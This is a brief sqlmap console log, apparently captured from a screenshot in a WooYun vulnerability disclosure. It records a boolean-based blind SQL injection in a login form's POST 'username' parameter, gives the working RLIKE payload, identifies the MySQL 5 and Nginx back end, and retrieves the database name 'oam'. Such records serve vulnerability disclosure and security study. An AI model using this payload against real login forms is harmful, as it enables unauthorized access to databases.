 [10:13:32] [INFO] resuming back-end DBMS 'mysql'
[10:13:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (8305=8305) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'RQvp'='RQvp&password=admin
---
[10:13:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[10:13:32] [INFO] fetching current database
[10:13:32] [INFO] resumed: oam
www.wooyun.org
current database:    'oam'
[10:13:32] [INFO] fetched data logged to text files under